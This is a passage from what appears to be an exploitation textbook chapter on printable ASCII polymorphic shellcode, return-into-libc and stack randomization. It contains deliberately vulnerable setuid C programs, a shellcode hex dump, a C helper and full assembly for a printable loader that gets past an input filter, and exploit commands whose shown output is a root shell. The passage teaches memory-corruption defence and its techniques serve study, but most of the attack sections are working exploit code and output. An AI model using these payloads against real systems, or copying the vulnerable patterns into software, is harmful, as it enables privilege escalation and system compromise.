Sometimes a program will place certain restrictions on buffers. This type of data sanity-checking can prevent many vulnerabilities. Consider the following example program, which is used to update product descriptions in a fictitious database. The first argument is the product code, and the second is the updated description. This program doesn't actually update a database, but it does have an obvious vulnerability in it.
Buffer Restrictions
update_info.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#define MAX_ID_LEN 40
#define MAX_DESC_LEN 500
/* Barf a message and exit. */
void barf(char *message, void *extra) {
printf(message, extra);
exit(1);
}
/* Pretend this function updates a product description in a database. */
void update_product_description(char *id, char *desc)
{
char product_code[5], description[MAX_DESC_LEN];
printf("[DEBUG]: description is at %p\n", description);
strncpy(description, desc, MAX_DESC_LEN);
strcpy(product_code, id);
printf("Updating product #%s with description \'%s\'\n", product_code, desc);
// Update database
}
int main(int argc, char *argv[], char *envp[])
{
int i;
char *id, *desc;
if(argc < 2)
barf("Usage: %s <id> <description>\n", argv[0]);
id = argv[1]; // id - Product code to update in DB
desc = argv[2]; // desc - Item description to update
if(strlen(id) > MAX_ID_LEN) // id must be less than MAX_ID_LEN bytes.
barf("Fatal: id argument must be less than %u bytes\n", (void *)MAX_ID_LEN);
for(i=0; i < strlen(desc)-1; i++) { // Only allow printable bytes in desc.
if(!(isprint(desc[i])))
barf("Fatal: description argument can only contain printable bytes\n", NULL);
}
// Clearing out the stack memory (security)
// Clearing all arguments except the first and second
memset(argv[0], 0, strlen(argv[0]));
for(i=3; argv[i] != 0; i++)
memset(argv[i], 0, strlen(argv[i]));
// Clearing all environment variables
for(i=0; envp[i] != 0; i++)
memset(envp[i], 0, strlen(envp[i]));
printf("[DEBUG]: desc is at %p\n", desc);
update_product_description(id, desc); // Update database.
}
Despite the vulnerability, the code does make an attempt at security. The length of the product ID argument is restricted, and the contents of the description argument are limited to printable characters. In addition, the unused environment variables and program arguments are cleared out for security reasons. The first argument (id) is too small for shellcode, and since the rest of the stack memory is cleared out, there's only one place left.
reader@hacking:~/booksrc $ gcc -o update_info update_info.c
reader@hacking:~/booksrc $ sudo chown root ./update_info
reader@hacking:~/booksrc $ sudo chmod u+s ./update_info
reader@hacking:~/booksrc $ ./update_info
Usage: ./update_info <id> <description>
reader@hacking:~/booksrc $ ./update_info OCP209 "Enforcement Droid"
[DEBUG]: description is at 0xbffff650
Updating product #OCP209 with description 'Enforcement Droid'
reader@hacking:~/booksrc $
reader@hacking:~/booksrc $ ./update_info $(perl -e 'print "AAAA"x10') blah
[DEBUG]: description is at 0xbffff650
Segmentation fault
reader@hacking:~/booksrc $ ./update_info $(perl -e 'print "\xf2\xf9\xff\xbf"x10') $(cat ./
shellcode.bin)
Fatal: description argument can only contain printable bytes
reader@hacking:~/booksrc $
This output shows a sample usage and then tries to exploit the vulnerable strcpy() call. Although the return address can be overwritten using the first argument (id), the only place we can put shellcode is in the second argument (desc). However, this buffer is checked for nonprintable bytes. The debugging output below confirms that this program could be exploited, if there was a way to put shellcode in the description argument.
reader@hacking:~/booksrc $ gdb -q ./update_info
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1"
(gdb) run $(perl -e 'print "\xcb\xf9\xff\xbf"x10') blah
The program being debugged has been started already
Start it from the beginning? (y or n) y
Starting program: /home/reader/booksrc/update_info $(perl -e 'print "\xcb\xf9\xff\
xbf"x10')
blah
[DEBUG]: desc is at 0xbffff9cb
Updating product # with description 'blah'
Program received signal SIGSEGV, Segmentation fault.
0xbffff9cb in ?? ()
(gdb) i r eip
eip 0xbffff9cb 0xbffff9cb
(gdb) x/s $eip
0xbffff9cb: "blah"
(gdb)
The printable input validation is the only thing stopping exploitation. Like airport security, this input validation loop inspects everything coming in. And while it's not possible to avoid this check, there are ways to smuggle illicit data past the guards.
Polymorphic Printable ASCII Shellcode
Polymorphic shellcode refers to any shellcode that changes itself. The encoding shellcode from the previous section is technically polymorphic, since it modifies the string it uses while it's running. The new NOP sled uses instructions that assemble into printable ASCII bytes. There are other instructions that fall into this printable range (from 0x33 to 0x7e); however, the total set is actually rather small.
The goal is to write shellcode that will get past the printable character check. Trying to write complex shellcode with such a limited instruction set would simply be masochistic, so instead, the printable shellcode will use simple methods to build more complex shellcode on the stack. In this way, the printable shellcode will actually be instructions to make the real shellcode.
The first step is figuring out a way to zero out registers. Unfortunately, the XOR instruction on the various registers doesn't assemble into the printable ASCII character range. One option is to use the AND bitwise operation, which assembles into the percent character (%) when using the EAX register. The assembly instruction of and eax, 0x41414141 will assemble to the printable machine code of %AAAA, since 0x41 in hexadecimal is the printable character A.
An AND operation transforms bits as follows:
1 and 1 = 1
0 and 0 = 0
1 and 0 = 0
0 and 1 = 0
Since the only case where the result is 1 is when both bits are 1, if two inverse values are ANDed onto EAX, EAX will become zero.
Binary Hexadecimal
1000101010011100100111101001010 0x454e4f4a
AND 0111010001100010011000000110101 AND 0x3a313035
------------------------------------ ---------------
0000000000000000000000000000000 0x00000000
Thus, by using two printable 32-bit values that are bitwise inverses of each other, the EAX register can be zeroed without using any null bytes, and the resulting assembled machine code will be printable text.
and eax, 0x454e4f4a ; Assembles into %JONE
and eax, 0x3a313035 ; Assembles into %501:
So %JONE%501: in machine code will zero out the EAX register. Interesting. Some other instructions that assemble into printable ASCII characters are shown in the box below.
sub eax, 0x41414141 -AAAA
push eax P
pop eax X
push esp T
pop esp \
Amazingly, these instructions, combined with the AND eax instruction, are sufficient to build loader code that will inject the shellcode onto the stack and then execute it. The general technique is, first, to set ESP back behind the executing loader code (in higher memory addresses), and then to build the shellcode from end to start by pushing values onto the stack, as shown here.
Since the stack grows up (from higher memory addresses to lower memory addresses), the ESP will move backward as values are pushed to the stack, and the EIP will move forward as the loader code executes. Eventually, EIP and ESP will meet up, and the EIP will continue executing into the freshly built shellcode.

Figure 0x600-1.
First, ESP must be set behind the printable loader shellcode. A little debugging with GDB shows that after gaining control of program execution, ESP is 555 bytes before the start of the overflow buffer (which will contain the loader code). The ESP register must be moved so it's after the loader code, while still leaving room for the new shellcode and for the loader shellcode itself. About 300 bytes should be enough room for this, so let's add 860 bytes to ESP to put it 305 bytes past the start of the loader code. This value doesn't need to be exact, since provisions will be made later to allow for some slop. Since the only usable instruction is subtraction, addition can be simulated by subtracting so much from the register that it wraps around. The register only has 32 bits of space, so adding 860 to a register is the same as subtracting 860 from 232, or 4,294,966,436. However, this subtraction must only use printable values, so we split it up across three instructions that all use printable operands.
sub eax, 0x39393333 ; Assembles into -3399
sub eax, 0x72727550 ; Assembles into -Purr
sub eax, 0x54545421 ; Assembles into -!TTT
As the GDB output confirms, subtracting these three values from a 32-bit number is the same as adding 860 to it.
reader@hacking:~/booksrc $ gdb -q
(gdb) print 0 - 0x39393333 - 0x72727550 - 0x54545421
$1 = 860
(gdb)
The goal is to subtract these values from ESP, not EAX, but the instruction sub esp doesn't assemble into a printable ASCII character. So the current value of ESP must be moved into EAX for the subtraction, and then the new value of EAX must be moved back into ESP.
However, since neither mov esp, eax nor mov eax, esp assemble into printable ASCII characters, this exchange must be done using the stack. By pushing the value from the source register to the stack and then popping it off into the destination register, the equivalent of a mov dest, source instruction can be accomplished with push source and pop dest. Fortunately, the pop and push instructions for both EAX and ESP registers assemble into printable ASCII characters, so this can all be done using printable ASCII.
Here is the final set of instructions to add 860 to ESP.
push esp ; Assembles into T
pop eax ; Assembles into X
sub eax, 0x39393333 ; Assembles into -3399
sub eax, 0x72727550 ; Assembles into -Purr
sub eax, 0x54545421 ; Assembles into -!TTT
push eax ; Assembles into P
pop esp ; Assembles into \
This means that TX-3399-Purr-!TTT-P\ will add 860 to ESP in machine code. So far, so good. Now the shellcode must be built.
First, EAX must be zeroed out; this is easy now that a method has been discovered. Then, by using more sub instructions, the EAX register must be set to the last four bytes of the shellcode, in reverse order. Since the stack normally grows upward (toward lower memory addresses) and builds with a FILO ordering, the first value pushed to the stack must be the last four bytes of the shellcode. These bytes must be in reverse order, due to the little-endian byte ordering. The following output shows a hexadecimal dump of the standard shellcode used in the previous chapters, which will be built by the printable loader code.
reader@hacking:~/booksrc $ hexdump -C ./shellcode.bin
00000000 31 c0 31 db 31 c9 99 b0 a4 cd 80 6a 0b 58 51 68 |1.1.1......j.XQh|
00000010 2f 2f 73 68 68 2f 62 69 6e 89 e3 51 89 e2 53 89 |//shh/bin..Q..S.|
00000020 e1 cd 80 |...|
In this case, the last four bytes are shown in bold; the proper value for the EAX register is 0x80cde189. This is easy to do by using sub instructions to wrap the value around. Then, EAX can be pushed to the stack. This moves ESP up (toward lower memory addresses) to the end of the newly pushed value, ready for the next four bytes of shellcode (shown in italic in the preceding shellcode). More sub instructions are used to wrap EAX around to 0x53e28951, and this value is then pushed to the stack. As this process is repeated for each four-byte chunk, the shellcode is built from end to start, toward the executing loader code.
00000000 31 c0 31 db 31 c9 99 b0 a4 cd 80 6a 0b 58 51 68 |1.1.1......j.XQh|
00000010 2f 2f 73 68 68 2f 62 69 6e 89 e3 51 89 e2 53 89 |//shh/bin..Q..S.|
00000020 e1 cd 80 |...|
Eventually, the beginning of the shellcode is reached, but there are only three bytes (shown in italic in the preceding shellcode) left after pushing 0x99c931db to the stack. This situation is alleviated by inserting one singlebyte NOP instruction at the beginning of the code, resulting in the value 0x31c03190 being pushed to the stack—0x90 is machine code for NOP.
Each of these four-byte chunks of the original shellcode is generated with the printable subtraction method used earlier. The following source code is a program to help calculate the necessary printable values.
printable_helper.c
#include <stdio.h>
#include <sys/stat.h>
#include <ctype.h>
#include <time.h>
#include <stdlib.h>
#include <string.h>
#define CHR "%_01234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-"
int main(int argc, char* argv[])
{
unsigned int targ, last, t[4], l[4];
unsigned int try, single, carry=0;
int len, a, i, j, k, m, z, flag=0;
char word[3][4];
unsigned char mem[70];
if(argc < 2) {
printf("Usage: %s <EAX starting value> <EAX end value>\n", argv[0]);
exit(1);
}
srand(time(NULL));
bzero(mem, 70);
strcpy(mem, CHR);
len = strlen(mem);
strfry(mem); // Randomize
last = strtoul(argv[1], NULL, 0);
targ = strtoul(argv[2], NULL, 0);
printf("calculating printable values to subtract from EAX..\n\n");
t[3] = (targ & 0xff000000)>>24; // Splitting by bytes
t[2] = (targ & 0x00ff0000)>>16;
t[1] = (targ & 0x0000ff00)>>8;
t[0] = (targ & 0x000000ff);
l[3] = (last & 0xff000000)>>24;
l[2] = (last & 0x00ff0000)>>16;
l[1] = (last & 0x0000ff00)>>8;
l[0] = (last & 0x000000ff);
for(a=1; a < 5; a++) { // Value count
carry = flag = 0;
for(z=0; z < 4; z++) { // Byte count
for(i=0; i < len; i++) {
for(j=0; j < len; j++) {
for(k=0; k < len; k++) {
for(m=0; m < len; m++)
{
if(a < 2) j = len+1;
if(a < 3) k = len+1;
if(a < 4) m = len+1;
try = t[z] + carry+mem[i]+mem[j]+mem[k]+mem[m];
single = (try & 0x000000ff);
if(single == l[z])
{
carry = (try & 0x0000ff00)>>8;
if(i < len) word[0][z] = mem[i];
if(j < len) word[1][z] = mem[j];
if(k < len) word[2][z] = mem[k];
if(m < len) word[3][z] = mem[m];
i = j = k = m = len+2;
flag++;
}
}
}
}
}
}
if(flag == 4) { // If all 4 bytes found
printf("start: 0x%08x\n\n", last);
for(i=0; i < a; i++)
printf(" - 0x%08x\n", *((unsigned int *)word[i]));
printf("-------------------\n");
printf("end: 0x%08x\n", targ);
exit(0);
}
}
When this program is run, it expects two arguments—the start and the end values for EAX. For the printable loader shellcode, EAX is zeroed out to start with, and the end value should be 0x80cde189. This value corresponds to the last four bytes from shellcode.bin.
reader@hacking:~/booksrc $ gcc -o printable_helper printable_helper.c
reader@hacking:~/booksrc $ ./printable_helper 0 0x80cde189
calculating printable values to subtract from EAX..
start: 0x00000000
- 0x346d6d25
- 0x256d6d25
- 0x2557442d
-------------------
end: 0x80cde189
reader@hacking:~/booksrc $ hexdump -C ./shellcode.bin
00000000 31 c0 31 db 31 c9 99 b0 a4 cd 80 6a 0b 58 51 68 |1.1.1......j.XQh|
00000010 2f 2f 73 68 68 2f 62 69 6e 89 e3 51 89 e2 53 89 |//shh/bin..Q..S.|
00000020 e1 cd 80 |...|
00000023
reader@hacking:~/booksrc $ ./printable_helper 0x80cde189 0x53e28951
calculating printable values to subtract from EAX..
start: 0x80cde189
- 0x59316659
- 0x59667766
- 0x7a537a79
-------------------
end: 0x53e28951
reader@hacking:~/booksrc $
The output above shows the printable values needed to wrap the zeroed EAX register around to 0x80cde189 (shown in bold). Next, EAX should be wrapped around again to 0x53e28951 for the next four bytes of the shellcode (building backwards). This process is repeated until all the shellcode is built. The code for the entire process is shown below.
printable.s
BITS 32
push esp ; Put current ESP
pop eax ; into EAX.
sub eax,0x39393333 ; Subtract printable values
sub eax,0x72727550 ; to add 860 to EAX.
sub eax,0x54545421
push eax ; Put EAX back into ESP.
pop esp ; Effectively ESP = ESP + 860
and eax,0x454e4f4a
and eax,0x3a313035 ; Zero out EAX.
sub eax,0x346d6d25 ; Subtract printable values
sub eax,0x256d6d25 ; to make EAX = 0x80cde189.
sub eax,0x2557442d ; (last 4 bytes from shellcode.bin)
push eax ; Push these bytes to stack at ESP.
sub eax,0x59316659 ; Subtract more printable values
sub eax,0x59667766 ; to make EAX = 0x53e28951.
sub eax,0x7a537a79 ; (next 4 bytes of shellcode from the end)
push eax
sub eax,0x25696969
sub eax,0x25786b5a
sub eax,0x25774625
push eax ; EAX = 0xe3896e69
sub eax,0x366e5858
sub eax,0x25773939
sub eax,0x25747470
push eax ; EAX = 0x622f6868
sub eax,0x25257725
sub eax,0x71717171
sub eax,0x5869506a
push eax ; EAX = 0x732f2f68
sub eax,0x63636363
sub eax,0x44307744
sub eax,0x7a434957
push eax ; EAX = 0x51580b6a
sub eax,0x63363663
sub eax,0x6d543057
push eax ; EAX = 0x80cda4b0
sub eax,0x54545454
sub eax,0x304e4e25
sub eax,0x32346f25
sub eax,0x302d6137
push eax ; EAX = 0x99c931db
sub eax,0x78474778
sub eax,0x78727272
sub eax,0x774f4661
push eax ; EAX = 0x31c03190
sub eax,0x41704170
sub eax,0x2d772d4e
sub eax,0x32483242
push eax ; EAX = 0x90909090
push eax
push eax ; Build a NOP sled.
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
At the end, the shellcode has been built somewhere after the loader code, most likely leaving a gap between the newly built shellcode and the executing loader code. This gap can be bridged by building a NOP sled between the loader code and the shellcode.
Once again, sub instructions are used to set EAX to 0x90909090, and EAX is repeatedly pushed to the stack. With each push instruction, four NOP instructions are tacked onto the beginning of the shellcode. Eventually, these NOP instructions will build right over the executing push instructions of the loader code, allowing the EIP and program execution to flow over the sled into the shellcode.
This assembles into a printable ASCII string, which doubles as executable machine code.
reader@hacking:~/booksrc $ nasm printable.s
reader@hacking:~/booksrc $ echo $(cat ./printable)
TX-3399-Purr-!TTTP\%JONE%501:-%mm4-%mm%--DW%P-Yf1Y-fwfY-yzSzP-iii%-Zkx%-%Fw%P-XXn6-99w%
-ptt%P-
%w%%-qqqq-jPiXP-cccc-Dw0D-WICzP-c66c-W0TmP-TTTT-%NN0-%o42-7a-0P-xGGx-rrrx-aFOwP-pApA-N-w--
B2H2PPPPPPPPPPPPPPPPPPPPPP
reader@hacking:~/booksrc $
This printable ASCII shellcode can now be used to smuggle the actual shellcode past the input-validation routine of the update_info program.
reader@hacking:~/booksrc $ ./update_info $(perl -e 'print "AAAA"x10') $(cat ./printable)
[DEBUG]: desc argument is at 0xbffff910
Segmentation fault
reader@hacking:~/booksrc $ ./update_info $(perl -e 'print "\x10\xf9\xff\xbf"x10') $(cat ./
printable)
[DEBUG]: desc argument is at 0xbffff910
Updating product ########### with description 'TX-3399-Purr-!TTTP\%JONE%501:-%mm4-%mm%
--DW%P-
Yf1Y-fwfY-yzSzP-iii%-Zkx%-%Fw%P-XXn6-99w%-ptt%P-%w%%-qqqq-jPiXP-cccc-Dw0D-WICzP-c66c
-W0TmP-
TTTT-%NN0-%o42-7a-0P-xGGx-rrrx-aFOwP-pApA-N-w--B2H2PPPPPPPPPPPPPPPPPPPPPP'
sh-3.2# whoami
root
sh-3.2#
Neat. In case you weren't able to follow everything that just happened there, the output below watches the execution of the printable shellcode in GDB. The stack addresses will be slightly different, changing the return addresses, but this won't affect the printable shellcode—it calculates its location based on ESP, giving it this versatility.
reader@hacking:~/booksrc $ gdb -q ./update_info
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) disass update_product_description
Dump of assembler code for function update_product_description:
0x080484a8 <update_product_description+0>: push ebp
0x080484a9 <update_product_description+1>: mov ebp,esp
0x080484ab <update_product_description+3>: sub esp,0x28
0x080484ae <update_product_description+6>: mov eax,DWORD PTR [ebp+8]
0x080484b1 <update_product_description+9>: mov DWORD PTR [esp+4],eax
0x080484b5 <update_product_description+13>: lea eax,[ebp-24]
0x080484b8 <update_product_description+16>: mov DWORD PTR [esp],eax
0x080484bb <update_product_description+19>: call 0x8048388 <strcpy@plt>
0x080484c0 <update_product_description+24>: mov eax,DWORD PTR [ebp+12]
0x080484c3 <update_product_description+27>: mov DWORD PTR [esp+8],eax
0x080484c7 <update_product_description+31>: lea eax,[ebp-24]
0x080484ca <update_product_description+34>: mov DWORD PTR [esp+4],eax
0x080484ce <update_product_description+38>: mov DWORD PTR [esp],0x80487a0
0x080484d5 <update_product_description+45>: call 0x8048398 <printf@plt>
0x080484da <update_product_description+50>: leave
0x080484db <update_product_description+51>: ret
End of assembler dump.
(gdb) break *0x080484db
Breakpoint 1 at 0x80484db: file update_info.c, line 21.
(gdb) run $(perl -e 'print "AAAA"x10') $(cat ./printable)
Starting program: /home/reader/booksrc/update_info $(perl -e 'print "AAAA"x10') $(cat ./
printable)
[DEBUG]: desc argument is at 0xbffff8fd
Program received signal SIGSEGV, Segmentation fault.
0xb7f06bfb in strlen () from /lib/tls/i686/cmov/libc.so.6
(gdb) run $(perl -e 'print "\xfd\xf8\xff\xbf"x10') $(cat ./printable)
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/booksrc/update_info $(perl -e 'print "\xfd\xf8\xff\xbf"
x10')
$(cat ./printable)
[DEBUG]: desc argument is at 0xbffff8fd
Updating product # with description 'TX-3399-Purr-!TTTP\%JONE%501:-%mm4-%mm%--DW%P-Yf1Y
-fwfY-
yzSzP-iii%-Zkx%-%Fw%P-XXn6-99w%-ptt%P-%w%%-qqqq-jPiXP-cccc-Dw0D-WICzP-c66c-W0TmP-TTTT
-%NN0-
%o42-7a-0P-xGGx-rrrx-aFOwP-pApA-N-w--B2H2PPPPPPPPPPPPPPPPPPPPPP'
Breakpoint 1, 0x080484db in update_product_description (
id=0x72727550 <Address 0x72727550 out of bounds>,
desc=0x5454212d <Address 0x5454212d out of bounds>) at update_info.c:21
21 }
(gdb) stepi
0xbffff8fd in ?? ()
(gdb) x/9i $eip
0xbffff8fd: push esp
0xbffff8fe: pop eax
0xbffff8ff: sub eax,0x39393333
0xbffff904: sub eax,0x72727550
0xbffff909: sub eax,0x54545421
0xbffff90e: push eax
0xbffff90f: pop esp
0xbffff910: and eax,0x454e4f4a
0xbffff915: and eax,0x3a313035
(gdb) i r esp
esp 0xbffff6d0 0xbffff6d0
(gdb) p /x $esp + 860
$1 = 0xbffffa2c
(gdb) stepi 9
0xbffff91a in ?? ()
(gdb) i r esp eax
esp 0xbffffa2c 0xbffffa2c
eax 0x0 0
(gdb)
The first nine instructions add 860 to ESP and zero out the EAX register The next eight instructions push the last eight bytes of the shellcode to the stack in four-byte chunks. This process is repeated in the next 32 instructions to build the entire shellcode on the stack.
(gdb) x/8i $eip
0xbffff91a: sub eax,0x346d6d25
0xbffff91f: sub eax,0x256d6d25
0xbffff924: sub eax,0x2557442d
0xbffff929: push eax
0xbffff92a: sub eax,0x59316659
0xbffff92f: sub eax,0x59667766
0xbffff934: sub eax,0x7a537a79
0xbffff939: push eax
(gdb) stepi 8
0xbffff93a in ?? ()
(gdb) x/4x $esp
0xbffffa24: 0x53e28951 0x80cde189 0x00000000 0x00000000
(gdb) stepi 32
0xbffff9ba in ?? ()
(gdb) x/5i $eip
0xbffff9ba: push eax
0xbffff9bb: push eax
0xbffff9bc: push eax
0xbffff9bd: push eax
0xbffff9be: push eax
(gdb) x/16x $esp
0xbffffa04: 0x90909090 0x31c03190 0x99c931db 0x80cda4b0
0xbffffa14: 0x51580b6a 0x732f2f68 0x622f6868 0xe3896e69
0xbffffa24: 0x53e28951 0x80cde189 0x00000000 0x00000000
0xbffffa34: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb) i r eip esp eax
eip 0xbffff9ba 0xbffff9ba
esp 0xbffffa04 0xbffffa04
eax 0x90909090 -1869574000
(gdb)
Now with the shellcode completely constructed on the stack, EAX is set to 0x90909090. This is pushed to the stack repeatedly to build a NOP sled to bridge the gap between the end of the loader code and the newly constructed shellcode.
(gdb) x/24x 0xbffff9ba
0xbffff9ba: 0x50505050 0x50505050 0x50505050 0x50505050
0xbffff9ca: 0x50505050 0x00000050 0x00000000 0x00000000
0xbffff9da: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff9ea: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff9fa: 0x00000000 0x00000000 0x90900000 0x31909090
0xbffffa0a: 0x31db31c0 0xa4b099c9 0x0b6a80cd 0x2f685158
(gdb) stepi 10
0xbffff9c4 in ?? ()
(gdb) x/24x 0xbffff9ba
0xbffff9ba: 0x50505050 0x50505050 0x50505050 0x50505050
0xbffff9ca: 0x50505050 0x00000050 0x00000000 0x00000000
0xbffff9da: 0x90900000 0x90909090 0x90909090 0x90909090
0xbffff9ea: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff9fa: 0x90909090 0x90909090 0x90909090 0x31909090
0xbffffa0a: 0x31db31c0 0xa4b099c9 0x0b6a80cd 0x2f685158
(gdb) stepi 5
0xbffff9c9 in ?? ()
(gdb) x/24x 0xbffff9ba
0xbffff9ba: 0x50505050 0x50505050 0x50505050 0x90905050
0xbffff9ca: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff9da: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff9ea: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff9fa: 0x90909090 0x90909090 0x90909090 0x31909090
0xbffffa0a: 0x31db31c0 0xa4b099c9 0x0b6a80cd 0x2f685158
(gdb)
Now the execution pointer (EIP) can flow over the NOP bridge into the constructed shellcode.
Printable shellcode is a technique that can open some doors. It and all the other techniques we discussed are just building blocks that can be used in a myriad of different combinations. Their application requires some ingenuity on your part. Be clever and beat them at their own game.
Hardening Countermeasures
The exploit techniques demonstrated in this chapter have been around for ages. It was only a matter of time for programmers to come up with some clever protection methods. An exploit can be generalized as a three-step process: First, some sort of memory corruption; then, a change in control flow; and finally, execution of the shellcode.
Nonexecutable Stack
Most applications never need to execute anything on the stack, so an obvious defense against buffer overflow exploits is to make the stack nonexecutable. When this is done, shellcode inserted anywhere on the stack is basically useless. This type of defense will stop the majority of exploits out there, and it is becoming more popular. The latest version of OpenBSD has a nonexecutable stack by default, and a nonexecutable stack is available in Linux through PaX, a kernel patch.
ret2libc
Of course, there exists a technique used to bypass this protective countermeasure. This technique is known as returning into libc. libc is a standard C library that contains various basic functions, such as printf() and exit(). These functions are shared, so any program that uses the printf() function directs execution into the appropriate location in libc. An exploit can do the exact same thing and direct a program's execution into a certain function in libc. The functionality of such an exploit is limited by the functions in libc, which is a significant restriction when compared to arbitrary shellcode. However, nothing is ever executed on the stack.
Returning into system()
One of the simplest libc functions to return into is system(). As you recall, this function takes a single argument and executes that argument with /bin/sh. This function only needs a single argument, which makes it a useful target. For this example, a simple vulnerable program will be used.
vuln.c
int main(int argc, char *argv[])
{
char buffer[5];
strcpy(buffer, argv[1]);
return 0;
}
Of course, this program must be compiled and setuid root before it's truly vulnerable.
reader@hacking:~/booksrc $ gcc -o vuln vuln.c
reader@hacking:~/booksrc $ sudo chown root ./vuln
reader@hacking:~/booksrc $ sudo chmod u+s ./vuln
reader@hacking:~/booksrc $ ls -l ./vuln
-rwsr-xr-x 1 root reader 6600 2007-09-30 22:43 ./vuln
reader@hacking:~/booksrc $
The general idea is to force the vulnerable program to spawn a shell, without executing anything on the stack, by returning into the libc function system(). If this function is supplied with the argument of /bin/sh, this should spawn a shell.
First, the location of the system() function in libc must be determined. This will be different for every system, but once the location is known, it will remain the same until libc is recompiled. One of the easiest ways to find the location of a libc function is to create a simple dummy program and debug it, like this:
reader@hacking:~/booksrc $ cat > dummy.c
int main()
{ system(); }
reader@hacking:~/booksrc $ gcc -o dummy dummy.c
reader@hacking:~/booksrc $ gdb -q ./dummy
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) break main
Breakpoint 1 at 0x804837a
(gdb) run
Starting program: /home/matrix/booksrc/dummy
Breakpoint 1, 0x0804837a in main ()
(gdb) print system
$1 = {<text variable, no debug info>} 0xb7ed0d80 <system>
(gdb) quit
Here, a dummy program is created that uses the system() function. After it's compiled, the binary is opened in a debugger and a breakpoint is set at the beginning. The program is executed, and then the location of the system()function is displayed. In this case, the system() function is located at 0xb7ed0d80.
Armed with that knowledge, we can direct program execution into the system() function of libc. However, the goal here is to cause the vulnerable program to execute system("/bin/sh") to provide a shell, so an argument must be supplied. When returning into libc, the return address and function arguments are read off the stack in what should be a familiar format: the return address followed by the arguments. On the stack, the return-into-libc call should look something like this:
![]()
Figure 0x600-2.
Directly after the address of the desired libc function is the address to which execution should return after the libc call. After that, all of the function arguments come in sequence.
In this case, it doesn't really matter where the execution returns to after the libc call, since it will be opening an interactive shell. Therefore, these four bytes can just be a placeholder value of FAKE. There is only one argument, which should be a pointer to the string /bin/sh. This string can be stored anywhere in memory; an environment variable is an excellent candidate. In the output below, the string is prefixed with several spaces. This will act similarly to a NOP sled, providing us with some wiggle room, since system(" /bin/sh") is the same as system(" /bin/sh").
reader@hacking:~/booksrc $ export BINSH=" /bin/sh"
reader@hacking:~/booksrc $ ./getenvaddr BINSH ./vuln
BINSH will be at 0xbffffe5b
reader@hacking:~/booksrc $
So the system() address is 0xb7ed0d80, and the address for the /bin/sh string will be 0xbffffe5b when the program is executed. That means the return address on the stack should be overwritten with a series of addresses, beginning with 0xb7ecfd80, followed by FAKE (since it doesn't matter where execution goes after the system() call), and concluding with 0xbffffe5b.
A quick binary search shows that the return address is probably overwritten by the eighth word of the program input, so seven words of dummy data are used for spacing in the exploit.
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print "ABCD"x5')
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print "ABCD"x10')
Segmentation fault
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print "ABCD"x8')
Segmentation fault
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print "ABCD"x7')
Illegal instruction
reader@hacking:~/booksrc $ ./vuln $(perl -e 'print "ABCD"x7 . "\x80\x0d\xed\xb7FAKE\x5b
\xfe\
xff\xbf"')
sh-3.2# whoami
root
sh-3.2#
The exploit can be expanded upon by making chained libc calls, if needed. The return address of FAKE used in the example can be changed to direct program execution. Additional libc calls can be made, or execution can be directed into some other useful section in the program's existing instructions.
Randomized Stack Space
Another protective countermeasure tries a slightly different approach. Instead of preventing execution on the stack, this countermeasure randomizes the stack memory layout. When the memory layout is randomized, the attacker won't be able to return execution into waiting shellcode, since he won't know where it is.
This countermeasure has been enabled by default in the Linux kernel since 2.6.12, but this book's LiveCD has been configured with it turned off. To turn this protection on again, echo 1 to the /proc filesystem as shown below.
reader@hacking:~/booksrc $ sudo su -
root@hacking:~ # echo 1 > /proc/sys/kernel/randomize_va_space
root@hacking:~ # exit
logout
reader@hacking:~/booksrc $ gcc exploit_notesearch.c
reader@hacking:~/booksrc $ ./a.out
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
-------[ end of note data ]-------
reader@hacking:~/booksrc $
With this countermeasure turned on, the notesearch exploit no longer works, since the layout of the stack is randomized. Every time a program starts, the stack begins at a random location. The following example demonstrates this.
Randomized Stack Space
aslr_demo.c
#include <stdio.h>
int main(int argc, char *argv[]) {
char buffer[50];
printf("buffer is at %p\n", &buffer);
if(argc > 1)
strcpy(buffer, argv[1]);
return 1;
}
This program has an obvious buffer overflow vulnerability in it. However with ASLR turned on, exploitation isn't that easy.
reader@hacking:~/booksrc $ gcc -g -o aslr_demo aslr_demo.c
reader@hacking:~/booksrc $ ./aslr_demo
buffer is at 0xbffbbf90
reader@hacking:~/booksrc $ ./aslr_demo
buffer is at 0xbfe4de20
reader@hacking:~/booksrc $ ./aslr_demo
buffer is at 0xbfc7ac50
reader@hacking:~/booksrc $ ./aslr_demo $(perl -e 'print "ABCD"x20')
buffer is at 0xbf9a4920
Segmentation fault
reader@hacking:~/booksrc $
Notice how the location of the buffer on the stack changes with every run. We can still inject the shellcode and corrupt memory to overwrite the return address, but we don't know where the shellcode is in memory. The randomization changes the location of everything on the stack, including environment variables.
reader@hacking:~/booksrc $ export SHELLCODE=$(cat shellcode.bin)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE ./aslr_demo
SHELLCODE will be at 0xbfd919c3
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE ./aslr_demo
SHELLCODE will be at 0xbfe499c3
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE ./aslr_demo
SHELLCODE will be at 0xbfcae9c3
reader@hacking:~/booksrc $
